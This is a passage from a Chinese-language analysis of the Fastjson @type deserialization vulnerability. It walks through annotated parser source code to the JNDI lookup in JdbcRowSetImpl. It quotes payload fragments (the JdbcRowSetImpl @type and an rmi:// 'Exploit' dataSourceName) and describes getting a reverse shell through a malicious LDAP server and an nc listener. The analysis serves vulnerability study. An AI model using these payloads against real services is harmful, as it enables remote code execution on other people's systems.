ch = lexer.getCurrent();
if (ch != ':') {
throw new JSONException("expect ':' at " + lexer.pos() + ", name " + key);
}
} else if {
...
...
if (!isObjectKey) {
lexer.next();
lexer.skipWhitespace();
}
...
// 检查当前key是否为默认类型键(@type),且未禁用特殊键检测
if (key == JSON.DEFAULT_TYPE_KEY && !lexer.isEnabled(Feature.DisableSpecialKeyDetect)) {
// 从词法分析器读取类型名称(扫描符号表,直到遇到双引号结尾)
// 读取到了 "com.sun.rowset.JdbcRowSetImpl"
String typeName = lexer.scanSymbol(symbolTable, '"');
// 通过TypeUtils加载指定类名的Class对象
Class<?> clazz = TypeUtils.loadClass(typeName, config.getDefaultClassLoader());
// 如果类加载失败,将原始类型名存入对象后继续处理
if (clazz == null) {
object.put(JSON.DEFAULT_TYPE_KEY, typeName);
continue;
}
// 消费下一个token(预期是逗号)nextToken() 函数支持跳过空白字符
lexer.nextToken(JSONToken.COMMA);
// 检查是否遇到 RBRACE 即右大括号(表示@type是最后一个字段) 这里没有遇到直接跳过
if (lexer.token() == JSONToken.RBRACE) {
...
}
// 设置状态为"类型重定向"(后续字段需要映射到新类型)
this.setResolveStatus(TypeNameRedirect);
// 如果存在上下文且字段名不是Integer类型,弹出当前上下文
if (this.context != null && !(fieldName instanceof Integer)) {
this.popContext();
}
// 如果当前对象已有其他字段值
if (object.size() > 0) {
// 将已解析的字段值强制转换为目标类型
Object newObj = TypeUtils.cast(object, clazz, this.config);
// 递归解析剩余字段到新对象
this.parseObject(newObj);
return newObj;
}
// 常规情况:直接通过反序列化器处理
// 这里获取到的 deserializer 是 FastjsonASMDeseriallzer_1_JdbcRowSetImpl
ObjectDeserializer deserializer = config.getDeserializer(clazz);
return deserializer.deserialze(this, clazz, fieldName);
}deserialze() -> parser.deserializer.JavaBeanDeserializer
java
public <T> T deserialze(DefaultJSONParser parser, Type type, Object fieldName) {
return deserialze(parser, type, fieldName, 0);
}加了一个参数后,继续调用重载函数,但是这里有个奇怪的地方,如果用 idea 的进入下一步的函数,会无法调试,直接跳到 JdbcRowSetImpl 类的 setDataSourceName() 函数, 真的搞不懂为啥出这种问题。
注意: 第一个参数 dataSourceName 的设置过程就是看不到,真服了,只能调试到 autoCommit 的设置过程。
typescript
public <T> T deserialze(DefaultJSONParser parser, Type type, Object fieldName, int features) {
return deserialze(parser, type, fieldName, null, features);
}然后继续跳转到重载方法。 函数很长,我们一点一点慢慢看
java
protected <T> T deserialze(DefaultJSONParser parser, //
Type type, //
Object fieldName, //
Object object, //
int features) {
......
// 获取当前解析器的上下文对象(ParseContext 用于维护反序列化的层级关系)
ParseContext context = parser.getContext();
// 如果当前对象(object)非空且存在上下文时:
// 将上下文回退到父级(准备处理嵌套对象/数组时解除当前层级的引用)
if (object != null && context != null) {
context = context.parent;
}
// 初始化子上下文变量(后续可能用于创建新的解析上下文)
ParseContext childContext = null;
try {
Map<String, Object> fieldValues = null;
// 循环处理字段反序列化(fieldIndex从0开始递增)
for (int fieldIndex = 0;; fieldIndex++) {
// 初始化字段相关变量
String key = null; // 当前字段名
FieldDeserializer fieldDeser = null; // 字段反序列化器
FieldInfo fieldInfo = null; // 字段元信息
Class<?> fieldClass = null; // 字段类型
JSONField feildAnnotation = null; // 字段注解
// 如果当前索引在预排序字段反序列化器数组范围内
if (fieldIndex < sortedFieldDeserializers.length) {
// 获取当前索引对应的字段反序列化器
fieldDeser = sortedFieldDeserializers[fieldIndex];
// 从反序列化器获取字段信息对象
fieldInfo = fieldDeser.fieldInfo;
// 获取字段的声明类型
fieldClass = fieldInfo.fieldClass;
// 获取字段上的JSONField注解
feildAnnotation = fieldInfo.getAnnotation();
}
// 初始化匹配状态标志
boolean matchField = false; // 是否匹配到目标字段
boolean valueParsed = false; // 是否已完成值解析
// 初始化字段值存储变量
Object fieldValue = null; // 存储解析后的字段值
if (fieldDeser != null) {
// 这里获取到我们 POC 中的一个值 [", a, u, t, o, C, o, m, m, i, t, ", :]
char[] name_chars = fieldInfo.name_chars;
// 判断 key 对应的值的类型。我们 autoCommit 对应的值是 true 是布儿类型的
if (fieldClass == int.class || fieldClass == Integer.class) { ...
} else if (fieldClass == long.class || fieldClass == Long.class) { ...
} else if (fieldClass == String.class) { ...
} else if (fieldClass == boolean.class || fieldClass == Boolean.class) {
fieldValue = lexer.scanFieldBoolean(name_chars);
// 很抽象啊,明明我传入的是 true ,为啥这里说是 false 呢?难道不是读的我传入的值?
if (lexer.matchStat > 0) {
matchField = true;
valueParsed = true;
} else if (lexer.matchStat == JSONLexer.NOT_MATCH_NAME) {
continue;
}
} else if
......
if (!matchField) {
// 这里 key 为 "autoCommit"
key = lexer.scanSymbol(parser.symbolTable);
if (key == null) { ... }
if ("$ref" == key) { ... }
if (JSON.DEFAULT_TYPE_KEY == key) { ... }
}
......
if (matchField) { ... } else {
// 这里进入到处理字段的逻辑了。
boolean match = parseField(parser, key, object, type, fieldValues);
if (!match) {
if (lexer.token() == JSONToken.RBRACE) {
lexer.nextToken();
break;
}
continue;
} else if (lexer.token() == JSONToken.COLON) {
throw new JSONException("syntax error, unexpect token ':'");
}
}parseField() -> parser.deserializer.JavaBeanDeserializer
我们进入 parseField() 函数内部看看
java
// 解析JSON字段并填充到目标对象中
public boolean parseField(DefaultJSONParser parser, String key, Object object, Type objectType,
Map<String, Object> fieldValues) {
// 获取词法分析器实例
JSONLexer lexer = parser.lexer; // xxx
// 1. 智能匹配字段反序列化器(核心匹配逻辑)
FieldDeserializer fieldDeserializer = smartMatch(key);
// 2. 处理非公开字段的特殊逻辑
final int mask = Feature.SupportNonPublicField.mask;
if (fieldDeserializer == null
&& (parser.lexer.isEnabled(mask)
|| (this.beanInfo.parserFeatures & mask) != 0)) { ... }
if (fieldDeserializer == null) { ... }
lexer.nextTokenWithColon(fieldDeserializer.getFastMatchToken());
// 继续调用函数处理字段值
fieldDeserializer.parseField(parser, object, objectType, fieldValues);
return true;
parseField() -> parser.deserializer.DefaultFieldDeserializer
java
// 解析并设置单个字段的值到目标对象
public void parseField(DefaultJSONParser parser, Object object, Type objectType, Map<String, Object> fieldValues) {
// 1. 初始化字段值反序列化器(延迟加载)
if (fieldValueDeserilizer == null) {
getFieldValueDeserilizer(parser.getConfig());
}
// 2. 处理泛型类型信息
Type fieldType = fieldInfo.fieldType;
if (objectType instanceof ParameterizedType) { ... }
// 3. 执行反序列化(区分不同反序列化器类型)
Object value;
if (fieldValueDeserilizer instanceof JavaBeanDeserializer) {
// 处理JavaBean类型的字段
JavaBeanDeserializer javaBeanDeser = (JavaBeanDeserializer) fieldValueDeserilizer;
value = javaBeanDeser.deserialze(parser, fieldType, fieldInfo.name, fieldInfo.parserFeatures);
} else {
// 处理带格式的特殊类型字段
if (this.fieldInfo.format != null && fieldValueDeserilizer instanceof ContextObjectDeserializer) { ... } else {
// 普通字段处理
// value = true
value = fieldValueDeserilizer.deserialze(parser, fieldType, fieldInfo.name);
}
}
// 4. 处理引用解析或设置字段值
if (parser.getResolveStatus() == DefaultJSONParser.NeedToResolve) {
// 处理引用解析任务(如$ref场景)
ResolveTask task = parser.getLastResolveTask();
task.fieldDeserializer = this;
task.ownerContext = parser.getContext();
parser.setResolveStatus(DefaultJSONParser.NONE);
} else {
// 直接设置字段值
if (object == null) {
// 目标对象为空时暂存到fieldValues
fieldValues.put(fieldInfo.name, value);
} else {
// 通过反射设置字段值
setValue(object, value);
}
}
}然后走到 setValue() 函数这里
setValue() -> parser.deserializer.FieldDeserializer
java
// 设置字段值到目标对象
public void setValue(Object object, Object value) {
// 1. 空值安全检查:基本类型字段不接受null值
if (value == null && fieldInfo.fieldClass.isPrimitive()) {
return;
}
try {
// 2. 优先使用方法设置值(通过getter/setter)这里就是 setAutoCommit()
Method method = fieldInfo.method;
if (method != null) {
if (fieldInfo.getOnly) {
// 处理只读集合/Map/Atomic类型的特殊合并逻辑
... ...
} else {
// 常规方法调用设置值
// 有方法的话,直接反射调用即可
method.invoke(object, value);
}
return;
}
......
} catch (Exception e) {
// 统一异常处理
throw new JSONException("set property error, " + fieldInfo.name, e);
}
}因为 setDataSourceName() 不知道为啥没法调试进入,那么就只能看看这个 setAutoCommit() 函数了。还好漏洞 rmi 触发不是在那个函数😅。
setAutoCommit() -> com.sun.rowset.JdbcRowSetImpl
java
public void setAutoCommit(boolean var1) throws SQLException {
if (this.conn != null) {
this.conn.setAutoCommit(var1);
} else {
// 进入到这个 connect 方法中了
this.conn = this.connect();
this.conn.setAutoCommit(var1);
}
}connect() -> com.sun.rowset.JdbcRowSetImpl
java
// 建立数据库连接(私有方法)
private Connection connect() throws SQLException {
// 1. 检查现有连接是否可用
if (this.conn != null) {
return this.conn; // 返回已存在的连接
}
// 2. 通过JNDI数据源获取连接
else if (this.getDataSourceName() != null) {
try {
// 初始化JNDI上下文
InitialContext var1 = new InitialContext();
// 查找数据源
// 我们前面一个字段 "dataSourceName":"rmi://127.0.0.1:9999/Exploit", 已经设置好了 this.getDataSourceName ,只是没法调试看不到。
// 没啥好说的了,看到 lookup 的参数可控,那么漏洞就是这里触发的了。
DataSource var2 = (DataSource)var1.lookup(this.getDataSourceName());
// 根据是否提供用户名决定获取连接的方式
return this.getUsername() != null && !this.getUsername().equals("")
? var2.getConnection(this.getUsername(), this.getPassword()) // 带认证的连接
: var2.getConnection(); // 匿名连接具体 lookup() 如何触发 LDAP 注入,这个可以去看别的文章了。
POC 利用
我们直接实战试试反弹一个 shell,这里使用 LDAP 进行利用
先启动一个 LDAP 恶意服务器 
然后启动一个 NC 监听

发送 POC 
成功反弹 shell
目前我们知道代码如何执行的了,但是我们还不清楚 fastjson 的处理细节,如果仔细研究 fastjson 的代码细节,就可以个根据具体的处理过程,来进行绕过、变形、利用等等。这些都在后面的章节进行分析了。